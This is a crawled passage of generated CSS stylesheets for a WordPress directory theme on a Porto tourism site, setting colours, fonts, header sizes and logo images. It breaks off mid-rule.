.pf-dash-pinfo-col,.pf-membership-package-box,.pf-membership-upload-option,.pf-lpacks-upload-option,.pf-membership-price-header,.pf-dash-errorview-plan,#pfuaprofileform .mce-panel,.pf-listing-item-inner-addinfo ul li,.pf-listing-item-inner-addinfo,#pfuaprofileform .pfhtitle .pfmu-itemlisting-htitle,#pfuaprofileform .pfhtitle,#pfuaprofileform .pfmu-itemlisting-container .pfmu-itemlisting-inner,#pfuaprofileform .pfmu-itemlisting-container.pfmu-itemlisting-container-new .pfmu-itemlisting-inner,.pflistingtype-selector-main label,.pfpack-selector-main label,.pfitemlists-content-elements.pf1col .pflist-item {border-color:#ebebeb!important;}.pfuaformsidebar .pf-sidebar-menu li.pf-dash-userprof:hover,.pf-membership-price-header{background-color:#f7f7f7;color:#4c4c4c;}.widget_pfitem_recent_entries .pf-widget-itemlist li:hover {box-shadow: 0 0 10px #ebebeb;}.pfwidgetinner.pfemptytitle{border-top:1px solid #ebebeb}.pfdetailitem-subelement .pfdetail-ftext.pf-pricetext{color:#0097d9!important;}.pf-arrow-up {border-bottom-color:#ebebeb}.pfwidgettitle .widgetheader:after,.pf_pageh_title .pf_pageh_title_inner:after,.pf-item-title-bar:after,.pfitempagecontainerheader:after,.pf-itempage-subheader:after,.pfmu-itemlisting-htitle.pfexhtitle:after,.pf-agentlist-pageitem .pf-itempage-sidebarinfo-elname:after,.post-mtitle:after,.single-post .post-title:after,.dsidx-prop-title:after, #dsidx-listings .dsidx-listing .dsidx-primary-data:after,#dsidx-actions:after,.pf-itempage-sidebarinfo .pf-itempage-sidebarinfo-userdetails ul .pf-itempage-sidebarinfo-elname:after{border-color:#0097d9}#pointfinder-search-form .golden-forms .slider-wrapper, #pointfinder-search-form .golden-forms .sliderv-wrapper{background:#284862!important;}#pfsearch-draggable .slider-input,.golden-forms input, .golden-forms button, .golden-forms textarea, .wpcf7 input, .wpcf7 button, .wpcf7 select, .wpcf7 textarea,.select2-results .select2-result-label,.woocommerce #content input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt,.woocommerce .cart .button, .woocommerce .cart input.button .woocommerce input.button.alt, .woocommerce-page #content input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt,#pf-itempage-page-map-directions .gdbutton,#pf-itempage-page-map-directions .gdbutton2{font-size:14px;}#pfuaprofileform .select,#pfuaprofileform .select-multiple,#pfuaprofileform .button,.pfmu-payment-area .select,.pfmu-payment-area .select:hover,.pfmu-itemlisting-inner .pfmu-userbuttonlist-item .button,.widget_tag_cloud a,.golden-forms #commentform .button,.ui-tabgroup >.ui-tabs >[class^="ui-tab"],.pfmu-itemlisting-inner .pfmu-userbuttonlist-item .button:hover,.woocommerce #content input.button.alt,.woocommerce .cart .button, .woocommerce .cart input.button .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce-page #content input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt{border:1px solid #ebebeb}.woocommerce #content input.button.alt,.woocommerce .cart .button, .woocommerce .cart input.button .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce-page #content input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt{color:#4c4c4c;}.woocommerce #content input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.woocommerce .cart .button:hover, .woocommerce .cart input.button:hover .woocommerce-page #content input.button.alt:hover, .woocommerce-page #respond input#submit.alt:hover, .woocommerce-page a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce-page input.button.alt:hover{color:#ffffff;}.woocommerce #content input.button.alt,.woocommerce .cart .button, .woocommerce .cart input.button .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce-page #content input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt{background-color:#f7f7f7;}.woocommerce #content input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.woocommerce .cart .button:hover, .woocommerce .cart input.button:hover .woocommerce-page #content input.button.alt:hover, .woocommerce-page #respond input#submit.alt:hover, .woocommerce-page a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce-page input.button.alt:hover{background-color:#0097d9;}.pf-sidebar-menu li a .pfbadge{background-color:#4c4c4c;color:#f7f7f7;}.widget_tag_cloud a{background-color:#f7f7f7;color:#4c4c4c;}.pfajax_paginate > .page-numbers > li > .current,.pfstatic_paginate > .page-numbers > li > .current,.pointfinder-comments-paging .current,.pointfinder-comments-paging a:hover,.pfajax_paginate > .page-numbers > li > a:hover,.pfstatic_paginate > .page-numbers > li > a:hover{border-color:#0097d9!important;}.pftogglemenulist li[data-pf-toggle="active"]{background-color:rgba(0,0,0,0.5)!important;}.pftogglemenulist li[data-pf-toggle="active"] i{color:#FFFFFF!important;}@media (max-width: 568px) {.pftogglemenulist li[data-pf-toggle="active"]{background-color:#384b56!important;}}.pftogglemenulist li[data-pf-toggle="active"]:after{border-color:#b00000!important;}.ui-tabgroup >.ui-tabs >[class^="ui-tab"]{color:#676767;background-color:#00}.ui-tabgroup >.ui-tabs >[class^="ui-tab"]:hover{color:#0097d9;}.comment-reply-title small a,.comment-body .reply{background-color:#00}.ui-tabgroup >input.ui-tab1:checked ~ .ui-tabs >.ui-tab1, .ui-tabgroup >input.ui-tab2:checked ~ .ui-tabs >.ui-tab2, .ui-tabgroup >input.ui-tab3:checked ~ .ui-tabs >.ui-tab3, .ui-tabgroup >input.ui-tab4:checked ~ .ui-tabs >.ui-tab4, .ui-tabgroup >input.ui-tab5:checked ~ .ui-tabs >.ui-tab5, .ui-tabgroup >input.ui-tab6:checked ~ .ui-tabs >.ui-tab6, .ui-tabgroup >input.ui-tab7:checked ~ .ui-tabs >.ui-tab7, .ui-tabgroup >input.ui-tab8:checked ~ .ui-tabs >.ui-tab8, .ui-tabgroup >input.ui-tab9:checked ~ .ui-tabs >.ui-tab9{color:#0097d9; background-color:;}.ui-tabgroup >input.ui-tab1:checked ~ .ui-tabs >.ui-tab1:after, .ui-tabgroup >input.ui-tab2:checked ~ .ui-tabs >.ui-tab2:after, .ui-tabgroup >input.ui-tab3:checked ~ .ui-tabs >.ui-tab3:after, .ui-tabgroup >input.ui-tab4:checked ~ .ui-tabs >.ui-tab4:after, .ui-tabgroup >input.ui-tab5:checked ~ .ui-tabs >.ui-tab5:after, .ui-tabgroup >input.ui-tab6:checked ~ .ui-tabs >.ui-tab6:after, .ui-tabgroup >input.ui-tab7:checked ~ .ui-tabs >.ui-tab7:after, .ui-tabgroup >input.ui-tab8:checked ~ .ui-tabs >.ui-tab8:after, .ui-tabgroup >input.ui-tab9:checked ~ .ui-tabs >.ui-tab9:after{border-color:}.ui-tabgroup >input.ui-tab1:checked ~ .ui-tabs >.ui-tab1:before, .ui-tabgroup >input.ui-tab2:checked ~ .ui-tabs >.ui-tab2:before, .ui-tabgroup >input.ui-tab3:checked ~ .ui-tabs >.ui-tab3:before, .ui-tabgroup >input.ui-tab4:checked ~ .ui-tabs >.ui-tab4:before, .ui-tabgroup >input.ui-tab5:checked ~ .ui-tabs >.ui-tab5:before, .ui-tabgroup >input.ui-tab6:checked ~ .ui-tabs >.ui-tab6:before, .ui-tabgroup >input.ui-tab7:checked ~ .ui-tabs >.ui-tab7:before, .ui-tabgroup >input.ui-tab8:checked ~ .ui-tabs >.ui-tab8:before, .ui-tabgroup >input.ui-tab9:checked ~ .ui-tabs >.ui-tab9:before{border-color:#0097d9}#pf-footer-row #wp-calendar tbody td:hover{background-color:#ffffff}#pf-footer-row #wp-calendar tbody #today{background-color:#ffffff}#pf-footer-row .widget_pfitem_recent_entries ul li,#pf-footer-row #jstwitter .tweet{border-bottom-color:#ebebeb!important}.pflist-imagecontainer .RibbonCTR .Triangle:after,.wpfimage-wrapper .RibbonCTR .Triangle:after{border-top: 40px solid #ffffff;}.pflist-imagecontainer .RibbonCTR .Sign a[data-pf-active=true] i,.wpfimage-wrapper .RibbonCTR .Sign a[data-pf-active=true] i{color:#283891}@media (max-width: 568px) {.wpf-header .wpf-navwrapper{height:49px;}}#pf-primary-nav .pfnavmenu li.selected > .pfnavsub-menu{ border-top:2px solid #0097d9;}#pf-primary-nav .pfnavmenu li > a:hover{ border-bottom:2px solid #0097d9;}.wpf-header .pf-menu-container{margin-top:0;}.wpf-header.pfshrink .pf-menu-container{margin:0;}.wpf-header.pfshrink #pf-primary-nav .pfnavmenu .main-menu-item > a{height:49px;line-height:49px;}.wpf-header #pf-primary-nav .pfnavmenu .main-menu-item > a{height:98px;line-height:98px;}.wpf-header .pf-logo-container{margin:20px 0;height: 58px;}.pf-logo-container{background-image:url(http://www.heyporto.com/wp-content/uploads/2017/02/logo_heyporto_205.png);background-size:205px 58px;width: 205px;}.wpf-header.pfshrink .pf-logo-container{height: 29px;margin:10px 0;}.wpf-header.pfshrink .pf-logo-container{background-size:102.5px 29px;width: 102.5px;}@media (max-width: 568px) {.wpf-header .pf-logo-container{height: 29px;margin:10px 0;}.wpf-header .pf-logo-container{background-size:102.5px 29px;width: 102.5px;}}@media only screen and (-webkit-min-device-pixel-ratio: 1.5),(min-resolution: 144dpi){ .pf-logo-container{background-image:url(http://www.heyporto.com/wp-content/uploads/2017/02/logo_heyporto_205x2.png);background-size:205px 58px;width: 205px;}}#pf-topprimary-navmobi,#pf-topprimary-navmobi2{border:1px solid #cccccc;}#pf-topprimary-navmobi .pf-nav-dropdownmobi li,#pf-topprimary-navmobi2 .pf-nav-dropdownmobi li{border-bottom:1px solid #cccccc;}#pf-primary-nav-button,#pf-topprimary-nav-button2,#pf-topprimary-nav-button,#pf-primary-search-button{border-color: #444444;}@media (max-width: 992px) {#pf-topprimary-nav-button,#pf-topprimary-nav-button2,#pf-primary-nav-button,#pf-primary-search-button{top: 20px;z-index:3}}@media (max-width: 568px) {#pf-topprimary-nav-button,#pf-topprimary-nav-button2,#pf-primary-nav-button,#pf-primary-search-button{top:5px;z-index:3}}.wpf-container{margin:128px 0 0 0;}#pfuaprofileform div.mce-fullscreen{margin:173px 0 0 0;}@media (max-width:1199px){#pfpostitemlink{top:68px}.wpf-header.pfshrink #pfpostitemlink{top:20px}}.postanitem-inner{border-color:#ededed;}#pfpostitemlink a {height: 30px!important;line-height: 29px!important;margin-top: 30px!important;}@media (min-width: 1199px){.wpf-header.pfshrink #pf-primary-nav .pfnavmenu #pfpostitemlink > a{margin-top: 6px!important;}}#pfuaprofileform .pfhtitle,.pf-listing-item-inner-addinfo{background-color:#00}#pfitemdetail-slider-sub li img{height:100px;}

--- FILE ---
content_type: text/css
request_url: https://www.heyporto.com/wp-content/uploads/pfstyles/pf-style-main.css
body_size: 20397
content:
.wpf-header .pf-sociallinks .pf-infolinks-item a span,#pf-topprimary-nav .pfnavmenu li a,.pointfinder-currency-changer{font-family:Lato;font-weight:400;font-style:normal;font-size:13px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .wpf-header .pf-sociallinks .pf-infolinks-item a span,.wf-loading #pf-topprimary-nav .pfnavmenu li a,.wf-loading .pointfinder-currency-changer,{opacity: 0;}.ie.wf-loading .wpf-header .pf-sociallinks .pf-infolinks-item a span,.ie.wf-loading #pf-topprimary-nav .pfnavmenu li a,.ie.wf-loading .pointfinder-currency-changer,{visibility: hidden;}.wpf-header .pftopline{background:#283891;}.wpf-header .pf-sociallinks .pf-sociallinks-item a,.wpf-header .pf-sociallinks .pf-sociallinks-item.pf-infolinks-item a,#pf-topprimary-nav .pfnavmenu li a,.wpf-header .pf-sociallinks .pf-sociallinks-item,.wpf-header .pf-sociallinks .pf-sociallinks-item.pf-infolinks-item,#pf-topprimary-nav .pfnavmenu li,.pointfinder-currency-changer:after,.pointfinder-currency-changer{color:#e8e8e8;}.wpf-header .pf-sociallinks .pf-sociallinks-item a:hover,.wpf-header .pf-sociallinks .pf-sociallinks-item.pf-infolinks-item a:hover,#pf-topprimary-nav .pfnavmenu li a:hover,.wpf-header .pf-sociallinks .pf-sociallinks-item:hover,.wpf-header .pf-sociallinks .pf-sociallinks-item.pf-infolinks-item:hover,#pf-topprimary-nav .pfnavmenu li:hover,.pointfinder-currency-changer:after:hover,.pointfinder-currency-changer:hover{color:#fff;}#pf-topprimary-nav .pfnavmenu .pfnavsub-menu li{background-color:#28353d;}#pf-topprimary-nav .pfnavmenu .pfnavsub-menu li:hover{background-color:#a32221;}#pf-topprimary-nav .pfnavmenu .pfnavsub-menu li{color:#ffffff;}#pf-topprimary-nav .pfnavmenu .pfnavsub-menu li:hover{color:#ffffff;}.wpf-header,#pf-topprimary-navmobi,#pf-topprimary-navmobi2{background:#f7f7f7;}.wpf-header.pfshrink{background:rgba(247,247,247,0.9);}.wpf-header{border-bottom:1px solid #c4c4c4;}.wpf-header #pf-primary-nav .pfnavmenu li a,.wpf-header #pf-primary-nav .pfnavmenu li.selected > a,#pf-topprimary-navmobi .pf-nav-dropdownmobi li a,#pf-topprimary-navmobi2 .pf-nav-dropdownmobi li a,.pf-blank-th,#pf-primary-nav-button,#pf-topprimary-nav-button2,#pf-topprimary-nav-button,#pf-primary-search-button,.anemptystylesheet{color:#444444;}.wpf-header #pf-primary-nav .pfnavmenu li a:hover,.wpf-header #pf-primary-nav .pfnavmenu li.selected > a:hover,#pf-topprimary-navmobi .pf-nav-dropdownmobi li a:hover,#pf-topprimary-navmobi2 .pf-nav-dropdownmobi li a:hover,.pf-blank-th:hover,#pf-primary-nav-button:hover,#pf-topprimary-nav-button2:hover,#pf-topprimary-nav-button:hover,#pf-primary-search-button:hover,.anemptystylesheet:hover{color:#0097d9;}.wpf-header #pf-primary-nav .pfnavmenu li a,#pf-topprimary-navmobi .pf-nav-dropdownmobi li a,#pf-topprimary-navmobi2 .pf-nav-dropdownmobi li a{font-family:Lato;line-height:18px;font-weight:700;font-style:normal;font-size:15px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .wpf-header #pf-primary-nav .pfnavmenu li a,.wf-loading #pf-topprimary-navmobi .pf-nav-dropdownmobi li a,.wf-loading #pf-topprimary-navmobi2 .pf-nav-dropdownmobi li a,{opacity: 0;}.ie.wf-loading .wpf-header #pf-primary-nav .pfnavmenu li a,.ie.wf-loading #pf-topprimary-navmobi .pf-nav-dropdownmobi li a,.ie.wf-loading #pf-topprimary-navmobi2 .pf-nav-dropdownmobi li a,{visibility: hidden;}.wpf-header #pf-primary-nav .pfnavmenu .pfnavsub-menu li,.anemptystylesheet{background-color:#ffffff;}.wpf-header #pf-primary-nav .pfnavmenu .pfnavsub-menu li:hover,.anemptystylesheet{background-color:#ededed;}.wpf-header #pf-primary-nav .pfnavmenu .pfnavsub-menu > li a.sub-menu-link,.anemptystylesheet{color:#282828;}.wpf-header #pf-primary-nav .pfnavmenu .pfnavsub-menu > li a.sub-menu-link:hover,.anemptystylesheet:hover{color:#000000;}.wpf-header #pf-primary-nav .pfnavmenu .pfnavsub-menu > li a.sub-menu-link{font-family:Lato;line-height:18px;font-weight:400;font-style:normal;font-size:13px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .wpf-header #pf-primary-nav .pfnavmenu .pfnavsub-menu > li a.sub-menu-link,{opacity: 0;}.ie.wf-loading .wpf-header #pf-primary-nav .pfnavmenu .pfnavsub-menu > li a.sub-menu-link,{visibility: hidden;}.pf-defaultpage-header .main-titlebar-text,.pf-defaultpage-header .pf-breadcrumbs #pfcrumbs li a,.pf-defaultpage-header .pf-breadcrumbs #pfcrumbs li,.pf-itempage-header,.pf-breadcrumbs #pfcrumbs li a,.pf-breadcrumbs #pfcrumbs li{color:#283891;}.pf-defaultpage-header,.pf-defaultpage-header .col-lg-12,.pf-itempage-header,.pf-itempage-header .col-lg-12{height:100px;}.pf-defaultpage-header,.pf-itempage-header{background-color:#f9f9f9;}a{color:#283891;}a:hover{color:#000;}a:active{color:#283891;}.pfwidgettitle .widgetheader,.dsidx-prop-title,.dsidx-prop-title a,.pfuaformsidebar .pf-sidebar-header,#dsix-listings .dsidx-primary-data,#dsidx-listings .dsidx-primary-data a,.ui-tabgroup >.ui-tabs >[class^="ui-tab"],.pfitempagecontainerheader,.pf-item-title-bar .pf-item-title-text,.pf_pageh_title .pf_pageh_title_inner,.pfdetailitem-subelement .pfdetail-ftext.pf-pricetext,.pf-agentlist-pageitem .pf-itempage-sidebarinfo-elname,.pf-authordetail-page .pf-itempage-sidebarinfo-elname,.post-mtitle{font-family:Merriweather;line-height:42px;font-weight:normal;font-style:normal;color:#333333;font-size:36px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .pfwidgettitle .widgetheader,.wf-loading .dsidx-prop-title,.wf-loading .dsidx-prop-title a,.wf-loading .pfuaformsidebar .pf-sidebar-header,.wf-loading #dsix-listings .dsidx-primary-data,.wf-loading #dsidx-listings .dsidx-primary-data a,.wf-loading .ui-tabgroup >.ui-tabs >[class^="ui-tab"],.wf-loading .pfitempagecontainerheader,.wf-loading .pf-item-title-bar .pf-item-title-text,.wf-loading .pf_pageh_title .pf_pageh_title_inner,.wf-loading .pfdetailitem-subelement .pfdetail-ftext.pf-pricetext,.wf-loading .pf-agentlist-pageitem .pf-itempage-sidebarinfo-elname,.wf-loading .pf-authordetail-page .pf-itempage-sidebarinfo-elname,.wf-loading .post-mtitle,{opacity: 0;}.ie.wf-loading .pfwidgettitle .widgetheader,.ie.wf-loading .dsidx-prop-title,.ie.wf-loading .dsidx-prop-title a,.ie.wf-loading .pfuaformsidebar .pf-sidebar-header,.ie.wf-loading #dsix-listings .dsidx-primary-data,.ie.wf-loading #dsidx-listings .dsidx-primary-data a,.ie.wf-loading .ui-tabgroup >.ui-tabs >[class^="ui-tab"],.ie.wf-loading .pfitempagecontainerheader,.ie.wf-loading .pf-item-title-bar .pf-item-title-text,.ie.wf-loading .pf_pageh_title .pf_pageh_title_inner,.ie.wf-loading .pfdetailitem-subelement .pfdetail-ftext.pf-pricetext,.ie.wf-loading .pf-agentlist-pageitem .pf-itempage-sidebarinfo-elname,.ie.wf-loading .pf-authordetail-page .pf-itempage-sidebarinfo-elname,.ie.wf-loading .post-mtitle,{visibility: hidden;}body,.pfwidgetinner div.dsidx-results-widget,.pfwidgetinner div.dsidx-results-widget p{font-family:Lato;line-height:21px;font-weight:400;font-style:normal;color:#494949;font-size:14px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading body,.wf-loading .pfwidgetinner div.dsidx-results-widget,.wf-loading .pfwidgetinner div.dsidx-results-widget p,{opacity: 0;}.ie.wf-loading body,.ie.wf-loading .pfwidgetinner div.dsidx-results-widget,.ie.wf-loading .pfwidgetinner div.dsidx-results-widget p,{visibility: hidden;}.pf-uadashboard-container .golden-forms .pfmyitempagebuttons,.pf-uadashboard-container .golden-forms .pfmyitempagebuttonsex,.pf-itempage-maindiv .golden-forms .button,.pf-notfound-page .btn-success,.pfuaformsidebar .pf-sidebar-menu li,.widget_pfitem_recent_entries .golden-forms .button.pfsearch,.pftcmcontainer.golden-forms .button,#pf-contact-form-submit,.pf-enquiry-form-ex,.golden-forms #commentform .button,#pf-itempage-page-map-directions .gdbutton,.woocommerce ul.products li.product .button,.woocommerce a.added_to_cart,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.anemptystylesheet{background-color:#f7f7f7;}.pf-uadashboard-container .golden-forms .pfmyitempagebuttons:hover,.pf-uadashboard-container .golden-forms .pfmyitempagebuttonsex:hover,.pf-itempage-maindiv .golden-forms .button:hover,.pf-notfound-page .btn-success:hover,.pfuaformsidebar .pf-sidebar-menu li:hover,.widget_pfitem_recent_entries .golden-forms .button.pfsearch:hover,.pftcmcontainer.golden-forms .button:hover,#pf-contact-form-submit:hover,.pf-enquiry-form-ex:hover,.golden-forms #commentform .button:hover,#pf-itempage-page-map-directions .gdbutton:hover,.woocommerce ul.products li.product .button:hover,.woocommerce a.added_to_cart:hover,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.anemptystylesheet{background-color:#0097d9;}.pf-uadashboard-container .golden-forms .pfmyitempagebuttons,.pf-uadashboard-container .golden-forms .pfmyitempagebuttonsex,.pf-itempage-maindiv .golden-forms .button,.pf-notfound-page .btn-success,.pfuaformsidebar .pf-sidebar-menu li a,.pfuaformsidebar .pf-dash-usernamef,.widget_pfitem_recent_entries .golden-forms .button.pfsearch,.pftcmcontainer.golden-forms .button,#pf-contact-form-submit,.golden-forms #commentform .button,.pf-enquiry-form-ex,#pf-itempage-page-map-directions .gdbutton,.woocommerce ul.products li.product .button,.woocommerce a.added_to_cart,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.anemptystylesheet{color:#4c4c4c;}.pf-uadashboard-container .golden-forms .pfmyitempagebuttons:hover,.pf-uadashboard-container .golden-forms .pfmyitempagebuttonsex:hover,.pf-itempage-maindiv .golden-forms .button:hover,.pf-notfound-page .btn-success:hover,.pfuaformsidebar .pf-sidebar-menu li a:hover,.pfuaformsidebar .pf-dash-usernamef:hover,.widget_pfitem_recent_entries .golden-forms .button.pfsearch:hover,.pftcmcontainer.golden-forms .button:hover,#pf-contact-form-submit:hover,.golden-forms #commentform .button:hover,.pf-enquiry-form-ex:hover,#pf-itempage-page-map-directions .gdbutton:hover,.woocommerce ul.products li.product .button:hover,.woocommerce a.added_to_cart:hover,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.anemptystylesheet:hover{color:#ffffff;}.pfsearchformerrors{background:rgba(146,28,28,0.95);}.pfsearchformerrors > ul{color:#FFFFFF;}#pfsearch-err-button{color:#FFFFFF;}#pfsearch-err-button:hover{color:#efefef;}#pfsearch-err-button{color:#530000;}.pfribbon-featured,.pfribbon-featured2{background:rgba(0,203,228,0.9);}.pfribbon-featured,.pfribbon-featured2{color:#000000;}.pfsearchresults .pfsearchresults-content{background:#28353d;}.pfsearchresults .pfsearchresults-header{background:#fafafa;}.pfsearchresults-content .pflist-item{background:#ffffff;}.pflist-item .pfHoverButtonStyle > a{color:#000000;}.pflist-item .pfHoverButtonStyle > a:hover{color:#B32E2E;}.pflist-itemdetails .pflist-itemtitle a{color:#2b7ff5;}.pflist-itemdetails .pflist-itemtitle a:hover{color:#7a7a7a;}.pflist-itemdetails .pflist-itemtitle a{font-family:"Ubuntu Condensed";text-align:left;line-height:21px;font-weight:400;font-style:normal;font-size:18px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .pflist-itemdetails .pflist-itemtitle a,{opacity: 0;}.ie.wf-loading .pflist-itemdetails .pflist-itemtitle a,{visibility: hidden;}.pflistingitem-subelement.pf-onlyitem .pf-ftext,.pflistingitem-subelement.pf-onlyitem .pf-ftitle,.pfshowmaplink,.pflistingitem-subelement.pf-ititem .pf-ftitle,.pflist-item .pflist-excerpt,.anemptystylesheet{font-family:"Roboto Condensed";text-align:left;line-height:16px;font-weight:400;font-style:normal;color:#7a7a7a;font-size:13px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .pflistingitem-subelement.pf-onlyitem .pf-ftext,.wf-loading .pflistingitem-subelement.pf-onlyitem .pf-ftitle,.wf-loading .pfshowmaplink,.wf-loading .pflistingitem-subelement.pf-ititem .pf-ftitle,.wf-loading .pflist-item .pflist-excerpt,.wf-loading .anemptystylesheet,{opacity: 0;}.ie.wf-loading .pflistingitem-subelement.pf-onlyitem .pf-ftext,.ie.wf-loading .pflistingitem-subelement.pf-onlyitem .pf-ftitle,.ie.wf-loading .pfshowmaplink,.ie.wf-loading .pflistingitem-subelement.pf-ititem .pf-ftitle,.ie.wf-loading .pflist-item .pflist-excerpt,.ie.wf-loading .anemptystylesheet,{visibility: hidden;}.pflistingitem-subelement.pf-onlyitem .pf-ftitle,.pfshowmaplink,.pflistingitem-subelement.pf-ititem .pf-ftitle{color:#494949;}.pflistingitem-subelement.pf-price,.pflistingitem-subelement.pf-price a{font-family:"Ubuntu Condensed";text-align:right;line-height:20px;font-weight:400;font-style:normal;color:#ffffff;font-size:20px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .pflistingitem-subelement.pf-price,.wf-loading .pflistingitem-subelement.pf-price a,{opacity: 0;}.ie.wf-loading .pflistingitem-subelement.pf-price,.ie.wf-loading .pflistingitem-subelement.pf-price a,{visibility: hidden;}.pflist-itemdetails > .pflist-address,.pflist-itemdetails .pflist-location{font-family:"Ubuntu Condensed";text-align:left;line-height:17px;font-weight:400;font-style:normal;color:#686868;font-size:13px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .pflist-itemdetails > .pflist-address,.wf-loading .pflist-itemdetails .pflist-location,{opacity: 0;}.ie.wf-loading .pflist-itemdetails > .pflist-address,.ie.wf-loading .pflist-itemdetails .pflist-location,{visibility: hidden;}#pfuaprofileform .pfupload-featured-item-box{background:#fae7a2;}#pfuaprofileform .pfupload-featured-item-box{color:#494949;}.pflist-imagecontainer .RibbonCTR .Sign i,.wpfimage-wrapper .RibbonCTR .Sign i,.anemptystylesheet{color:#000000;}.pflist-imagecontainer .RibbonCTR .Sign i:hover,.wpfimage-wrapper .RibbonCTR .Sign i:hover,.anemptystylesheet:hover{color:#283891;}.pfnotificationwindow{background:rgba(247,247,247,0.9);}.pfnotificationwindow{border:1px solid #e0e0e0;}.pfnotificationwindow,.pfnotificationwindow a{font-family:Roboto;line-height:16px;font-weight:400;font-style:normal;color:#9e2121;font-size:12px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .pfnotificationwindow,.wf-loading .pfnotificationwindow a,{opacity: 0;}.ie.wf-loading .pfnotificationwindow,.ie.wf-loading .pfnotificationwindow a,{visibility: hidden;}.pfnot-err-button{background-color:#9e2121;}.pfnot-err-button:hover{background-color:#721414;}.pfnot-err-button,.pfnot-err-button:hover{color:#ffffff;}#pfcontrol > .pfcontrol-header ul li{background:#28353d;}#pfcontrol > .pfcontrol-header ul li:hover{background:#3c4e5a;}#pfcontrol > .pfcontrol-header ul li > i{color:#ffffff;}#pfsearch-draggable .pfitemlist-content{font-family:Roboto;line-height:16px;font-weight:400;font-style:normal;font-size:12px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading #pfsearch-draggable .pfitemlist-content,{opacity: 0;}.ie.wf-loading #pfsearch-draggable .pfitemlist-content,{visibility: hidden;}#pfsearch-draggable .pfsearch-content,#pfsearch-draggable .pfitemlist-content,#pfsearch-draggable .pfmapopt-content,#pfsearch-draggable .pfuser-content{background:rgba(0,0,0,0.5);}#pfsearch-draggable label,#pfsearch-draggable .slider-input,#pfsearch-draggable .pfdragcontent{color:#FFFFFF;}#pfsearch-draggable > .pfsearch-header ul li,.wpfui-tooltip{background-color:#28353d;}#pfsearch-draggable > .pfsearch-header ul li:hover,.wpfui-tooltip{background-color:#3c4e5a;}#pfsearch-draggable > .pfsearch-header ul li > i,.wpfui-tooltip{color:#ffffff;}#pfsearch-draggable > .pfsearch-header ul li > i:hover,.wpfui-tooltip:hover{color:#ffffff;}#pf-search-button,.pfmaptype-control .pfmaptype-control-ul .pfmaptype-control-li,.pfmaptype-control .pfmaptype-control-layers-ul .pfmaptype-control-layers-li,.anemptystylesheet{background-color:#28353d;}#pf-search-button:hover,.pfmaptype-control .pfmaptype-control-ul .pfmaptype-control-li:hover,.pfmaptype-control .pfmaptype-control-layers-ul .pfmaptype-control-layers-li:hover,.anemptystylesheet{background-color:#284862;}#pf-search-button,.pfmaptype-control .pfmaptype-control-ul .pfmaptype-control-li,.pfmaptype-control .pfmaptype-control-layers-ul .pfmaptype-control-layers-li,.anemptystylesheet{color:#ffffff;}#pf-search-button:hover,.pfmaptype-control .pfmaptype-control-ul .pfmaptype-control-li:hover,.pfmaptype-control .pfmaptype-control-layers-ul .pfmaptype-control-layers-li:hover,.anemptystylesheet:hover{color:#FFFFFF;}.wpfinfowindow .pfifnext,.wpfinfowindow .pfifprev{background:rgba(0,0,0,0.5);}.wpfinfowindow 